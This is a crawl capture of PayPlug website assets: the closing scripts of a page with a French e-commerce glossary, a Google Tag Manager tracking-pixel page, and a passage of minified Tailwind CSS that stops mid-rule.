<script src="https://unpkg.com/@popperjs/core@2" id="popper.js-js"></script>
<script src="https://unpkg.com/tippy.js@6" id="tippy.js-js"></script>
<script id="mywpglossary-modal-js-extra">
var mywpglossary = {"tag_limit":"-1","display_mode":"link","tippy_theme":"light"};
var mywpglossary_terms = {"e-commerce":{"term":"E-commerce","content":"Commerce \u00e9lectronique, vente de biens ou services via internet.","count":1}};
var mywpglossary_terms = {"e-commerce":{"term":"E-commerce","content":"Commerce \u00e9lectronique, vente de biens ou services via internet.","count":3}};
var mywpglossary_terms = {"woocommerce":{"term":"WooCommerce","content":"Plugin e-commerce open-source pour WordPress. Il permet de transformer un site WordPress en une boutique en ligne enti\u00e8rement fonctionnelle.","count":1},"e-commerce":{"term":"E-commerce","content":"Commerce \u00e9lectronique, vente de biens ou services via internet.","count":1},"prestashop":{"term":"PrestaShop","content":"Solution e-commerce open-source permettant de cr\u00e9er et de g\u00e9rer une boutique en ligne. Elle est connue pour sa flexibilit\u00e9 et sa large communaut\u00e9 de d\u00e9veloppeurs.","count":1},"tap-to-pay":{"term":"Tap to pay","content":"Technologie de paiement sans contact (NFC) qui permet d'accepter un paiement par carte ou wallet mobile directement sur un smartphone ou une tablette compatible, sans avoir besoin d'un terminal de paiement (TPE) traditionnel.","count":6},"checkout":{"term":"Checkout","content":"Processus final d'un achat en ligne o\u00f9 le client valide son panier, saisit ses informations de livraison et de paiement pour finaliser sa commande.","count":1},"shopify":{"term":"Shopify","content":"Plateforme e-commerce populaire qui permet aux entreprises de cr\u00e9er, g\u00e9rer et d\u00e9velopper leur boutique en ligne. Elle int\u00e8gre des outils de gestion de produits, de marketing et de traitement des paiements.","count":3}};
var mywpglossary_terms = {"acquisition":{"term":"Acquisition","content":"Processus de gestion et de traitement des transactions par carte de paiement, depuis l'autorisation jusqu'au r\u00e8glement des fonds vers le compte du commer\u00e7ant.","count":1},"marketplace":{"term":"Marketplace","content":"Plateforme en ligne qui met en relation des vendeurs tiers et des acheteurs. N\u00e9cessite des solutions de paiement sp\u00e9cifiques pour g\u00e9rer les flux financiers complexes.","count":1},"e-commerce":{"term":"E-commerce","content":"Commerce \u00e9lectronique, vente de biens ou services via internet.","count":3},"osmp":{"term":"OSMP","content":"Online Service and Mobile Payment - D\u00e9signe les services de paiement en ligne et mobile, cat\u00e9gorie r\u00e9glementaire sp\u00e9cifique dans certaines juridictions.\n<br>\n<br>\n<a href=\"https:\/\/www.payplug.com\/fr\/blog\/osmp-recommandations\/\">Plus d'informations sur l'OSMP<\/a>","count":1}};
</script>
<script src="https://www.payplug.com/wp-content/plugins/my-wp-glossary/js/mywpglossary_modal.min.js" id="mywpglossary-modal-js"></script>
<script src="https://www.payplug.com/wp-content/plugins/my-wp-glossary/js/mywpglossary_glossary.min.js" id="mywpglossary-glossary-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ
body_size: -88
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  







































<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/1004387860/?url=https%3A%2F%2Fwww.payplug.com%2Fblog%2Fnew-dashboard-discover-your-business-partner%2F&amp;guid=ON&amp;script=0&amp;data="/>













































</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/css/A.main.min.css.pagespeed.cf.VZjeN2KC7I.css
body_size: 42044
content:
@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:400;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:700;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:900;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Black.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:300;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Light.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:600;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:500;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Medium.woff2) format("woff2")}*,::after,::before{border-color:currentColor;border-style:solid;border-width:0;box-sizing:border-box}::after,::before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Gantari,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation\ Mono,Courier\ New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type="button"]),input:where([type="reset"]),input:where([type="submit"]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#909192;opacity:1}input::placeholder,textarea::placeholder{color:#909192;opacity:1}[role="button"],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1480px){.container{max-width:1480px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-bottom-36{bottom:-9rem}.-bottom-\[25rem\]{bottom:-25rem}.-bottom-\[27rem\]{bottom:-27rem}.-bottom-\[300px\]{bottom:-300px}.-bottom-\[55px\]{bottom:-55px}.-bottom-\[800px\]{bottom:-800px}.-left-1{left:-.25rem}.-left-12{left:-3rem}.-left-20{left:-5rem}.-left-28{left:-7rem}.-left-36{left:-9rem}.-left-40{left:-10rem}.-left-80{left:-20rem}.-left-\[1050px\]{left:-1050px}.-left-\[41rem\]{left:-41rem}.-right-10{right:-2.5rem}.-right-40{right:-10rem}.-right-48{right:-12rem}.-right-6{right:-1.5rem}.-right-64{right:-16rem}.-right-\[28\%\]{right:-28%}.-right-\[30px\]{right:-30px}.-right-\[570px\]{right:-570px}.-top-12{top:-3rem}.-top-2{top:-.5rem}.-top-24{top:-6rem}.-top-4{top:-1rem}.-top-6{top:-1.5rem}.-top-72{top:-18rem}.-top-\[17rem\]{top:-17rem}.-top-\[860px\]{top:-860px}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.bottom-10{bottom:2.5rem}.bottom-4{bottom:1rem}.left-0{left:0}.left-1\/2{left:50%}.left-6{left:1.5rem}.right-0{right:0}.right-10{right:2.5rem}.right-6{right:1.5rem}.right-\[100px\]{right:100px}.right-full{right:100%}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-4{top:1rem}.top-8{top:2rem}.top-96{top:24rem}.top-\[420px\]{top:420px}.z-10{z-index:10}.z-100{z-index:100}.z-2{z-index:2}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[120\]{z-index:120}.z-\[250\]{z-index:250}.float-right{float:right}.m-2{margin:.5rem}.m-3{margin:.75rem}.-mx-8{margin-left:-2rem;margin-right:-2rem}.mx-0{margin-left:0;margin-right:0}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-16{margin-bottom:4rem;margin-top:4rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-24{margin-bottom:6rem;margin-top:6rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-8{margin-bottom:2rem;margin-top:2rem}.-ml-2{margin-left:-.5rem}.-ml-4{margin-left:-1rem}.-ml-\[34px\]{margin-left:-34px}.-ml-\[625px\]{margin-left:-625px}.-mr-2{margin-right:-.5rem}.-mr-4{margin-right:-1rem}.-mt-12{margin-top:-3rem}.-mt-16{margin-top:-4rem}.-mt-3{margin-top:-.75rem}.-mt-4{margin-top:-1rem}.-mt-8{margin-top:-2rem}.-mt-\[34px\]{margin-top:-34px}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-6{margin-left:1.5rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-3{margin-right:.75rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.table-column{display:table-column}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-video{aspect-ratio:16/9}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-8{height:2rem}.h-\[100px\]{height:100px}.h-\[110px\]{height:110px}.h-\[200\%\]{height:200%}.h-\[240px\]{height:240px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[340px\]{height:340px}.h-\[365px\]{height:365px}.h-\[40px\]{height:40px}.h-\[570px\]{height:570px}.h-\[68px\]{height:68px}.h-\[72px\]{height:72px}.h-\[80px\]{height:80px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[32px\]{max-height:32px}.max-h-\[45px\]{max-height:45px}.max-h-\[55px\]{max-height:55px}.max-h-\[56px\]{max-height:56px}.max-h-\[60px\]{max-height:60px}.max-h-\[80px\]{max-height:80px}.min-h-\[110px\]{min-height:110px}.min-h-\[125px\]{min-height:125px}.min-h-\[235px\]{min-height:235px}.min-h-\[365px\]{min-height:365px}.min-h-\[400px\]{min-height:400px}.min-h-\[450px\]{min-height:450px}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9\/12{width:75%}.w-\[1249px\]{width:1249px}.w-\[150px\]{width:150px}.w-\[200px\]{width:200px}.w-\[250px\]{width:250px}.w-\[345px\]{width:345px}.w-\[40px\]{width:40px}.w-\[416px\]{width:416px}.w-\[68px\]{width:68px}.w-\[72px\]{width:72px}.w-\[80px\]{width:80px}.w-\[92\%\]{width:92%}.w-auto{width:auto}.w-full{width:100%}.min-w-\[340px\]{min-width:340px}.max-w-3xl{max-width:48rem}.max-w-44{max-width:11rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-7xl{max-width:80rem}.max-w-\[120px\]{max-width:120px}.max-w-\[130px\]{max-width:130px}.max-w-\[150px\]{max-width:150px}.max-w-\[180px\]{max-width:180px}.max-w-\[400px\]{max-width:400px}.max-w-\[460px\]{max-width:460px}.max-w-\[480px\]{max-width:480px}.max-w-\[500px\]{max-width:500px}.max-w-\[600px\]{max-width:600px}.max-w-\[604px\]{max-width:604px}.max-w-\[70\%\]{max-width:70%}.max-w-prose{max-width:65ch}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:768px}.max-w-screen-sm{max-width:640px}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.grow-0{flex-grow:0}.table-fixed{table-layout:fixed}.-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[3deg\]{--tw-rotate:3deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-skew-x-12{--tw-skew-x:-12deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-10{gap:2.5rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-y-2{row-gap:.5rem}.space-x-2 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-4 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-y-2 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.overflow-hidden{overflow:hidden}.overflow-y-hidden{overflow-y:hidden}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:20px}.rounded-\[10px\]{border-radius:10px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.rounded-b-3xl{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.rounded-b-\[10px\]{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-l-3xl{border-bottom-left-radius:20px;border-top-left-radius:20px}.rounded-r-3xl{border-bottom-right-radius:20px;border-top-right-radius:20px}.rounded-r-\[100px\]{border-bottom-right-radius:100px;border-top-right-radius:100px}.rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-3xl{border-top-left-radius:20px;border-top-right-radius:20px}.rounded-t-4xl{border-top-left-radius:30px;border-top-right-radius:30px}.rounded-t-\[10px\]{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-bl-3xl{border-bottom-left-radius:20px}.rounded-bl-lg{border-bottom-left-radius:.5rem}.rounded-br-2xl{border-bottom-right-radius:1rem}.rounded-br-3xl{border-bottom-right-radius:20px}.rounded-br-\[120px\]{border-bottom-right-radius:120px}.rounded-br-lg{border-bottom-right-radius:.5rem}.rounded-tl-2xl{border-top-left-radius:1rem}.rounded-tl-3xl{border-top-left-radius:20px}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tr-\[120px\]{border-top-right-radius:120px}.rounded-tr-lg{border-top-right-radius:.5rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-l-2{border-left-width:2px}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity))}.border-blue-100{--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity))}.border-blue-100\/0{border-color:rgba(245,248,254,0)}.border-blue-100\/10{border-color:rgba(245,248,254,.1)}.border-blue-100\/100{border-color:#f5f8fe}.border-blue-100\/15{border-color:rgba(245,248,254,.15)}.border-blue-100\/20{border-color:rgba(245,248,254,.2)}.border-blue-100\/25{border-color:rgba(245,248,254,.25)}.border-blue-100\/30{border-color:rgba(245,248,254,.3)}.border-blue-100\/35{border-color:rgba(245,248,254,.35)}.border-blue-100\/40{border-color:rgba(245,248,254,.4)}.border-blue-100\/45{border-color:rgba(245,248,254,.45)}.border-blue-100\/5{border-color:rgba(245,248,254,.05)}.border-blue-100\/50{border-color:rgba(245,248,254,.5)}.border-blue-100\/55{border-color:rgba(245,248,254,.55)}.border-blue-100\/60{border-color:rgba(245,248,254,.6)}.border-blue-100\/65{border-color:rgba(245,248,254,.65)}.border-blue-100\/70{border-color:rgba(245,248,254,.7)}.border-blue-100\/75{border-color:rgba(245,248,254,.75)}.border-blue-100\/80{border-color:rgba(245,248,254,.8)}.border-blue-100\/85{border-color:rgba(245,248,254,.85)}.border-blue-100\/90{border-color:rgba(245,248,254,.9)}.border-blue-100\/95{border-color:rgba(245,248,254,.95)}.border-blue-300{--tw-border-opacity:1;border-color:rgb(180 204 249/var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity))}.border-blue-400\/0{border-color:rgba(5,85,235,0)}.border-blue-400\/10{border-color:rgba(5,85,235,.1)}.border-blue-400\/100{border-color:#0555eb}.border-blue-400\/15{border-color:rgba(5,85,235,.15)}.border-blue-400\/20{border-color:rgba(5,85,235,.2)}.border-blue-400\/25{border-color:rgba(5,85,235,.25)}.border-blue-400\/30{border-color:rgba(5,85,235,.3)}.border-blue-400\/35{border-color:rgba(5,85,235,.35)}.border-blue-400\/40{border-color:rgba(5,85,235,.4)}.border-blue-400\/45{border-color:rgba(5,85,235,.45)}.border-blue-400\/5{border-color:rgba(5,85,235,.05)}.border-blue-400\/50{border-color:rgba(5,85,235,.5)}.border-blue-400\/55{border-color:rgba(5,85,235,.55)}.border-blue-400\/60{border-color:rgba(5,85,235,.6)}.border-blue-400\/65{border-color:rgba(5,85,235,.65)}.border-blue-400\/70{border-color:rgba(5,85,235,.7)}.border-blue-400\/75{border-color:rgba(5,85,235,.75)}.border-blue-400\/80{border-color:rgba(5,85,235,.8)}.border-blue-400\/85{border-color:rgba(5,85,235,.85)}.border-blue-400\/90{border-color:rgba(5,85,235,.9)}.border-blue-400\/95{border-color:rgba(5,85,235,.95)}.border-blue-500{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity))}.border-blue-500\/0{border-color:rgba(3,71,201,0)}.border-blue-500\/10{border-color:rgba(3,71,201,.1)}.border-blue-500\/100{border-color:#0347c9}.border-blue-500\/15{border-color:rgba(3,71,201,.15)}.border-blue-500\/20{border-color:rgba(3,71,201,.2)}.border-blue-500\/25{border-color:rgba(3,71,201,.25)}.border-blue-500\/30{border-color:rgba(3,71,201,.3)}.border-blue-500\/35{border-color:rgba(3,71,201,.35)}.border-blue-500\/40{border-color:rgba(3,71,201,.4)}.border-blue-500\/45{border-color:rgba(3,71,201,.45)}.border-blue-500\/5{border-color:rgba(3,71,201,.05)}.border-blue-500\/50{border-color:rgba(3,71,201,.5)}.border-blue-500\/55{border-color:rgba(3,71,201,.55)}.border-blue-500\/60{border-color:rgba(3,71,201,.6)}.border-blue-500\/65{border-color:rgba(3,71,201,.65)}.border-blue-500\/70{border-color:rgba(3,71,201,.7)}.border-blue-500\/75{border-color:rgba(3,71,201,.75)}.border-blue-500\/80{border-color:rgba(3,71,201,.8)}.border-blue-500\/85{border-color:rgba(3,71,201,.85)}.border-blue-500\/90{border-color:rgba(3,71,201,.9)}.border-blue-500\/95{border-color:rgba(3,71,201,.95)}.border-gray-100{--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity))}.border-gray-100\/0{border-color:hsla(0,0%,93%,0)}.border-gray-100\/10{border-color:hsla(0,0%,93%,.1)}.border-gray-100\/100{border-color:#eee}.border-gray-100\/15{border-color:hsla(0,0%,93%,.15)}.border-gray-100\/20{border-color:hsla(0,0%,93%,.2)}.border-gray-100\/25{border-color:hsla(0,0%,93%,.25)}.border-gray-100\/30{border-color:hsla(0,0%,93%,.3)}.border-gray-100\/35{border-color:hsla(0,0%,93%,.35)}.border-gray-100\/40{border-color:hsla(0,0%,93%,.4)}.border-gray-100\/45{border-color:hsla(0,0%,93%,.45)}.border-gray-100\/5{border-color:hsla(0,0%,93%,.05)}.border-gray-100\/50{border-color:hsla(0,0%,93%,.5)}.border-gray-100\/55{border-color:hsla(0,0%,93%,.55)}.border-gray-100\/60{border-color:hsla(0,0%,93%,.6)}.border-gray-100\/65{border-color:hsla(0,0%,93%,.65)}.border-gray-100\/70{border-color:hsla(0,0%,93%,.7)}.border-gray-100\/75{border-color:hsla(0,0%,93%,.75)}.border-gray-100\/80{border-color:hsla(0,0%,93%,.8)}.border-gray-100\/85{border-color:hsla(0,0%,93%,.85)}.border-gray-100\/90{border-color:hsla(0,0%,93%,.9)}.border-gray-100\/95{border-color:hsla(0,0%,93%,.95)}.border-gray-300{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.border-gray-400\/0{border-color:hsla(210,1%,57%,0)}.border-gray-400\/10{border-color:hsla(210,1%,57%,.1)}.border-gray-400\/100{border-color:#909192}.border-gray-400\/15{border-color:hsla(210,1%,57%,.15)}.border-gray-400\/20{border-color:hsla(210,1%,57%,.2)}.border-gray-400\/25{border-color:hsla(210,1%,57%,.25)}.border-gray-400\/30{border-color:hsla(210,1%,57%,.3)}.border-gray-400\/35{border-color:hsla(210,1%,57%,.35)}.border-gray-400\/40{border-color:hsla(210,1%,57%,.4)}.border-gray-400\/45{border-color:hsla(210,1%,57%,.45)}.border-gray-400\/5{border-color:hsla(210,1%,57%,.05)}.border-gray-400\/50{border-color:hsla(210,1%,57%,.5)}.border-gray-400\/55{border-color:hsla(210,1%,57%,.55)}.border-gray-400\/60{border-color:hsla(210,1%,57%,.6)}.border-gray-400\/65{border-color:hsla(210,1%,57%,.65)}.border-gray-400\/70{border-color:hsla(210,1%,57%,.7)}.border-gray-400\/75{border-color:hsla(210,1%,57%,.75)}.border-gray-400\/80{border-color:hsla(210,1%,57%,.8)}.border-gray-400\/85{border-color:hsla(210,1%,57%,.85)}.border-gray-400\/90{border-color:hsla(210,1%,57%,.9)}.border-gray-400\/95{border-color:hsla(210,1%,57%,.95)}.border-gray-50{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity:1;border-color:rgb(144 145 